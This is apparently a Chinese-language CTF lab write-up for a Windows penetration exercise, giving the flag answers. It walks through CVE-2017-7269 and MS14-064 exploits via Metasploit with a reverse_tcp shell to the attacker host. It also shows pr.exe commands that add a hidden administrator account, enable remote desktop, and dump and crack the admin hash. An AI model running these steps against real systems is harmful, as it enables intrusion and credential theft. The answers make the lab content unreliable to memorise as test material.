Windows渗透

目录

Windows渗透

要点 cev2017-7269 ms14-064 pr.exe 提权 3389.bat 打开连接 破解hash 总体是众多小点的结合

1.通过本地pc中的渗透平台kali对服务器场景进行服务及版本扫描渗透测试,并将该操作显示结果中445端口对应的服务版本信息字符串作为flag值提交;

2.通过kali进行渗透,将该场景网络连接信息中的dns信息作为flag值(类如:114.114.114.114)提交

3.通过渗透测试将该场景上111文件夹中唯一一个后缀为.docx文件的文件夹作为flag提交

4.通过渗透测试,将该场景桌面上111文件夹中唯一一个后缀为.docx文件的文档内容作为flag值提交

5.通过渗透测试,将该场景桌面上222文件夹中唯一一个图片中的英文单词作为flag提交

6.通过渗透测试,将该场景中的当前最高账户管理员的密码作为flag值提交

要点 cev2017-7269 ms14-064 pr.exe 提权 3389.bat 打开连接 破解hash 总体是众多小点的结合 难度普通题中的4分(因为小点多)



1.通过本地pc中的渗透平台kali对服务器场景进行服务及版本扫描渗透测试,并将该操作显示结果中445端口对应的服务版本信息字符串作为flag值提交;

使用nmap

flag Microsoft iss httpd

2.通过kali进行渗透,将该场景网络连接信息中的dns信息作为flag值(类如:114.114.114.114)提交



看到http开始iis6.0





使用nmap进行webdav探测

nmap --script http-webdav-scan ip

基本可以判断存在漏洞



进入msf调用 cve2017-7269

这里成功进入,但是权限很低

通过上传pr.exe 和3389.bat 工具进行提权,先创建文件夹,上传是可能不是所有文件夹都有权限

先shell进入然后mkdir创建文件夹在回到meterpreter中使用upload 上传pr.exe 和3389.bat





然后通过pr.exe创建用户并添加到administrators组中

pr.exe “net user zx 123 /add”pr.exe "net localgroup administrators zx /add"pr.exe "call 3389.bat" call 用于进行批量处理的内部调用rdesktop ip使用zx 123 登录



得到dns

flag: 59.51.78.210



3.通过渗透测试将该场景上111文件夹中唯一一个后缀为.docx文件的文件夹作为flag提交

Flag: bpemtasxp



4.通过渗透测试,将该场景桌面上111文件夹中唯一一个后缀为.docx文件的文档内容作为flag值提交

Flag:Vbaernyalsdb

5.通过渗透测试,将该场景桌面上222文件夹中唯一一个图片中的英文单词作为flag提交

FLag: encourage

6.通过渗透测试,将该场景中的当前最高账户管理员的密码作为flag值提交



这里单单通过cve2017-7269的权限是不够的要用ms14-064

msf调用



exploit/windows/browser/ms14-064-ole-code-execution![]()

set payload windows/meterpreter/reverse_tcp # 设置反弹连接shellset lhost 本地ip #设置本地ip![]()

set allowpowershellprompt true # 设置浏览器插件set uripath / # 设置生成链接的目录

这里生成了恶意链接



在靶机上访问http://172.16.1.100:8080/





这里成功连接到使用hashdump得到administrator的hash信息





使用ophcrack工具破解密码

flag xcvfdsrewq4682